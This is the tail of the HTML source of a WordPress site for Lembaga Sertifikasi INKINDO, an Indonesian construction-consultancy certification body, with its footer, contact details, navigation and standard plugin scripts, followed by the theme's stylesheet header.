href="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/personel-lsi-7.jpeg" class="rollover rollover-small dt-pswp-item layzr-bg" title="personel lsi 7" data-dt-img-description="" data-large_image_width="1280" data-large_image_height = "960" data-dt-location="https://lembagasertifikasiinkindo.net/dt_gallery/album-personal/personel-lsi-7/"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/personel-lsi-7-100x100.jpeg" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/personel-lsi-7-100x100.jpeg 100w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/personel-lsi-7-200x200.jpeg 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" alt="" width="100" height="100"  /></a></div>
</section>
<section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title">Recent Comments</div><ul id="recentcomments"></ul></section><section id="presscore-custom-menu-one-2" class="widget widget_presscore-custom-menu-one"><div class="widget-title">External Link</div><ul class="custom-menu enable-bold show-arrow"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356 first"><a href="https://oss.go.id" target="_blank"> Online Single Submission</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-354"><a href="https://pupr.go.id" target="_blank"> Kementerian PUPR</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-355"><a href="https://lpjk.pu.go.id"> Lembaga Pengembangan Jasa Konstruksi</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://inkindo.org" target="_blank"> INKINDO</a></li></ul></section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="block-14" class="widget widget_block wf-cell wf-1-4">
<div class="wp-block-group is-content-justification-left"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-8c890d92 wp-block-group-is-layout-constrained"><div class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter wp-image-2348 size-medium" src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/logo-footer-300x126.png" alt="logo-footer" width="300" height="126" srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/logo-footer-300x126.png 300w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/logo-footer.png 493w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p style="color: #ffffff; padding-bottom: 10px;">Lembaga Sertifikasi INKINDO</br><br />
Sertifikasi Konsultansi Konstruksi.</br> Selalu siap, terdepan dan profesional dalam melayani proses sertifikasi Badan Usaha.</p>
</div>
		</div>


<div class="wp-block-group has-white-color has-text-color has-medium-font-size"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">Site Statistics<ul style="list-style:none; font-family:Verdana, Geneva, sans-serif; font-size:12px"><li><b>Today's visitors: </b><span>1</span></li><li><b>Total visitors : </b><span>31,684</span></li></ul></div></div>
</div></div>
</section><section id="presscore-contact-info-widget-3" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">Kontak Kami</div><ul class="contact-info"><li><span class="color-primary">Alamat :</span><br />Jl. Bendungan Hilir Raya No. 29 Jakarta 10210</li><li><span class="color-primary">Jam Layanan:</span><br />Senin - Jumat : 09.00 - 16.00 WIB</li><li><span class="color-primary">Telpon:</span><br />(021) 574 5752</li><li><span class="color-primary">Email :</span><br />lsi@lembagasertifikasiinkindo.net (LSBU)
sm@lembagasertifikasiinkindo.net (LSSM)</li></ul><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Facebook page opens in new window" href="#" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="X page opens in new window" href="#" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">X page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/channel/UC9fwVc7Og4_YkF6EPtVGRFg" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/ls_inkindo/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a><a title="Mail page opens in new window" href="mailto:lsi@lembagasertifikasiinkindo.net" target="_top" class="mail"><span class="soc-font-icon"></span><span class="screen-reader-text">Mail page opens in new window</span></a><a title="Website page opens in new window" href="https://lembagasertifikasiinkindo.net/" target="_blank" class="website"><span class="soc-font-icon"></span><span class="screen-reader-text">Website page opens in new window</span></a></div></section><section id="block-16" class="widget widget_block wf-cell wf-1-4">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="widget widget_presscore-custom-menu-one"><h2 class="widgettitle">External Link</h2><ul class="custom-menu show-arrow"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356 first"><a href="https://oss.go.id" target="_blank"> Online Single Submission</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-354"><a href="https://pupr.go.id" target="_blank"> Kementerian PUPR</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-355"><a href="https://lpjk.pu.go.id"> Lembaga Pengembangan Jasa Konstruksi</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://inkindo.org" target="_blank"> INKINDO</a></li></ul></div></div></div>
</section><section id="block-13" class="widget widget_block wf-cell wf-1-4">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="widget widget_presscore-blog-posts"><h2 class="widgettitle">Info Terbaru</h2><ul class="recent-posts"><li><article class="post-format-standard"><div class="post-content"><a href="https://lembagasertifikasiinkindo.net/audit-lapangan-perpanjangan-lisensi/">Audit Lapangan Perpanjangan Lisensi LSBU PT. Lembaga Sertifikasi INKINDO</a><br /><time datetime="2024-07-15T13:30:53+07:00">July 15, 2024</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://lembagasertifikasiinkindo.net/infografis-sbu-bulan-mei-2024/">InfoGrafis SBU Bulan Mei 2024</a><br /><time datetime="2024-06-05T12:07:11+07:00">June 5, 2024</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://lembagasertifikasiinkindo.net/infografis-sbu-bulan-april-2024/">InfoGrafis SBU Bulan April 2024</a><br /><time datetime="2024-05-02T12:22:55+07:00">May 2, 2024</time></div></article></li></ul></div></div></div>
</div></div>
</section><section id="block-15" class="widget widget_block wf-cell wf-1-4">
<div class="wp-block-columns are-vertically-aligned-center is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"></div>
</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					Copyright @ 2026 LSBU PT LSINKINDO
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1602 first depth-0"><a href='https://lembagasertifikasiinkindo.net/' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1601 has-children depth-0"><a href='https://lembagasertifikasiinkindo.net/tentang-kami/' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw fas fa-address-card" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Profil</span></span></a><ul class="footer-sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010 first depth-1"><a href='https://lembagasertifikasiinkindo.net/tentang-kami/' class=' mega-menu-img mega-menu-img-top' data-level='2'><span class="menu-item-text"><span class="menu-text">Tentang Kami</span><span class="subtitle-text">LSInkindo – Ketahui lebih dalam tentang kami, sejarah, visi dan misi</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607 depth-1"><a href='https://lembagasertifikasiinkindo.net/tentang-kami/legalitas/' class=' mega-menu-img mega-menu-img-top' data-level='2'><span class="menu-item-text"><span class="menu-text">Legalitas</span><span class="subtitle-text">LSInkindo – Lembaga yang sudah terakreditasi dan mempunyai kekuatan hukum</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 depth-1"><a href='https://lembagasertifikasiinkindo.net/tentang-kami/struktur-organisasi/' class=' mega-menu-img mega-menu-img-top' data-level='2'><span class="menu-item-text"><span class="menu-text">Struktur Organisasi</span><span class="subtitle-text">LSInkindo – Memiliki tim yang siap melayani proses sertifikasi Badan Usaha Anda</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608 depth-1"><a href='https://lembagasertifikasiinkindo.net/tentang-kami/gallery/' class=' mega-menu-img mega-menu-img-top' data-level='2'><span class="menu-item-text"><span class="menu-text">Gallery</span><span class="subtitle-text">LSInkindo – Temukan beberapa kegiatan yang terekam lensa kamera kami</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2990 depth-0"><a href='https://lembagasertifikasiinkindo.net/layanan/' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw icomoon-icomoonfree-16x16-folder-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Sertifikasi</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1836 has-children depth-0"><a href='#' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Ruang Publik</span></span></a><ul class="footer-sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599 first depth-1"><a href='https://lembagasertifikasiinkindo.net/news/' class=' mega-menu-img mega-menu-img-left' data-level='2'><span class="menu-item-text"><span class="menu-text">Berita</span><span class="subtitle-text">News</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1859 depth-1"><a href='/404-2' class=' mega-menu-img mega-menu-img-left' data-level='2'><span class="menu-item-text"><span class="menu-text">Infografis</span><span class="subtitle-text">Infographics</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192 depth-1"><a href='https://lembagasertifikasiinkindo.net/produk-hukum/' class=' mega-menu-img mega-menu-img-left' data-level='2'><span class="menu-item-text"><span class="menu-text">Produk Hukum</span><span class="subtitle-text">Regulation</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2303 depth-1"><a href='https://lembagasertifikasiinkindo.net/frequently-ask-question/' class=' mega-menu-img mega-menu-img-left' data-level='2'><span class="menu-item-text"><span class="menu-text">F. A. Q.</span><span class="subtitle-text">Frequent Ask Question</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3200 depth-1"><a href='/404-2' class=' mega-menu-img mega-menu-img-left' data-level='2'><span class="menu-item-text"><span class="menu-text">Direktori Klien</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1839 has-children depth-0"><a href='#' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw far fa-registered" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Cek &#038; Registrasi</span></span></a><ul class="footer-sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987 first depth-1"><a href='https://lembagasertifikasiinkindo.net/reg-baru/' class=' mega-menu-img mega-menu-img-top' data-level='2'><span class="menu-item-text"><span class="menu-text">Registrasi Permohonan</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1838 depth-1"><a href='https://silsi.lembagasertifikasiinkindo.net/pemantauan' target='_blank' class=' mega-menu-img mega-menu-img-top' data-level='2'><span class="menu-item-text"><span class="menu-text">Cek Status Proses SBU</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1841 has-children depth-0"><a href='https://lembagasertifikasiinkindo.net/kontak/' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw icomoon-the7-font-the7-mail-03" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Kontak</span></span></a><ul class="footer-sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1842 first depth-1"><a class=' mega-menu-img mega-menu-img-top' data-level='2'><span class="menu-item-text"><span class="menu-text">Hotline (021) 574 5752</span><span class="subtitle-text">Hubungi kami melalui hotline ini, Silahkan beritahu apa yang bisa kami bantu.</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2997 depth-1"><a href='https://maps.app.goo.gl/WqVVSJLHye3LPURT6' target='_blank' class=' mega-menu-img mega-menu-img-top' data-level='2'><span class="menu-item-text"><span class="menu-text">Sekretariat Kami</span><span class="subtitle-text">Anda dapat menghubungi kami langsung melalui sekretariat</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2253 last depth-0"><a href='https://lembagasertifikasiinkindo.net/keluhan-banding/' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw icomoon-icomoonfree-16x16-library" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Keluhan &#038; Banding</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Navigation</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12797026;
			var sc_security="954a0971";
					</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12797026/0/954a0971/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://lembagasertifikasiinkindo.net/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js?ver=12.5.3" id="the7-elementor-frontend-common-js"></script>
<script src="https://lembagasertifikasiinkindo.net/wp-content/themes/dt-the7/js/main.min.js?ver=12.5.3" id="dt-main-js"></script>
<script src="https://lembagasertifikasiinkindo.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://lembagasertifikasiinkindo.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://lembagasertifikasiinkindo.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/lembagasertifikasiinkindo.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://lembagasertifikasiinkindo.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script src="//lembagasertifikasiinkindo.net/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script src="//lembagasertifikasiinkindo.net/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" defer async id="revmin-js"></script>
<script src="https://lembagasertifikasiinkindo.net/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.5.3" id="dt-legacy-js"></script>
<script src="https://lembagasertifikasiinkindo.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://lembagasertifikasiinkindo.net/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.5.3" id="jquery-mousewheel-js"></script>
<script src="https://lembagasertifikasiinkindo.net/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.5.3" id="the7-custom-scrollbar-js"></script>
<script src="https://lembagasertifikasiinkindo.net/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.10" id="the7-core-js"></script>
<script id="ultimate-vc-addons-smooth-scroll-js-extra">
var php_vars = {"step":"80","speed":"480"};
//# sourceURL=ultimate-vc-addons-smooth-scroll-js-extra
</script>
<script src="https://lembagasertifikasiinkindo.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/SmoothScroll.min.js?ver=3.21.0" id="ultimate-vc-addons-smooth-scroll-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lembagasertifikasiinkindo.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lembagasertifikasiinkindo.net/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lembagasertifikasiinkindo.net/wp-content/themes/dt-the7/style.css?ver=12.5.3
body_size: 221
content:
/*
Theme Name: LSInkindo
Theme URI: https://lembagasertifikasiinkindo.net/
Author:  Themes
Author URI: https://bengkelit.com
Description: Any design, any layout. No coding required. Di Khususkan untuk LS INKINDO
Version: 12.5.3
License: This WordPress theme is comprised of two parts: (1) The PHP code and integrated HTML are licensed under the GPL license as is WordPress itself.  You will find a copy of the license text in the same directory as this text file. Or you can read it here: https://wordpress.org/about/gpl/ (2) All other parts of the theme including, but not limited to the CSS code, images, and design are licensed according to the license purchased. Read about licensing details here: https://themeforest.net/licenses/regular_extended
License URI: License.txt
Tags: LS INKINDO - THEMES
Text Domain: the7mk2
*/

.wp-caption-text,
.sticky,
.gallery-caption,
.bypostauthor,
.main-page {}